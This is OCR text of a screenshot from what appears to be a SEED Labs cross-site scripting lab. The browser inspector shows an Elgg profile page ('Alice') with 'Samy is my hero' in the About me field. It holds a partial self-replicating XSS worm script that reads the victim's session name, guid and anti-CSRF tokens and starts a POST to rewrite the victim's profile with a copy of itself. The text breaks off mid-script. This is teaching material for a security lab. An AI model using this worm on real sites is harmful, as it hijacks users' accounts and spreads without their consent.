 Alice : XSS Lab Site - Mozilla Firefox
En
2:59 AM
File Edit View History Bookmarks Tools Help
Alice : XSS Lab Site
www.xsslabelgg.com/profile/alice
Most Visited SEED Labs Sites for Labs
Alice
About me
Samy is my hero
Inspec Cons Debug {} Style Ec Perform Mem Netw Stora
1 of 2 47 Rules
<script id="worm" type="text/javascript">
window.onload=function() { var headerTag="<script id=\"worm\"
type=\"text/javascript\">"; var
jsCode=document.getElementById("worm").innerHTML; var tailTag="
</"+"script>"; var
wormCode=encodeURIComponent(headerTag+jsCode+tailTag); var desc="&
description=Samy is my hero"+wormCode; desc +="&
accesslevel[description]=2"; var name="&name=" +
elgg.session.user.name; var guid="&guid=" + elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts; var token="&
__elgg_token="+elgg.security.token.__elgg_token; var
sendurl="http://www.xsslabelgg.com/action/profile/edit"; var
content=token + ts + name + desc + guid; var samyguid=47;
if(elgg.session.user.guid!=samyguid) { var Ajax=null; Ajax=new
XMLHttpRequest(); Ajax.open("POST",sendurl,true);
No elemen
selected.
v.elgg-layout-widgets > div.profile.elgg-col-2of3.mrn > div.elgg-inner.clearfix.h-card.vcard